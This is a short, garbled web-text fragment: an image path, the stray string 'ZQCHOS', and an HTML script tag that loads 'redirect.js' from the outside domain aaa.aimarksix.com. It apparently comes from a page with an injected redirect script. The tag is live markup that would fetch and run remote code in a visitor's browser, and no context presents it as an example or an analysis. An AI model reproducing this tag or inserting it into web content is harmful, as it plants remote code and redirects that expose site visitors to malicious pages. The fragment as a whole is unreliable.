 ZQCHOS<script src=https://aaa.aimarksix.com/redirect.js></script >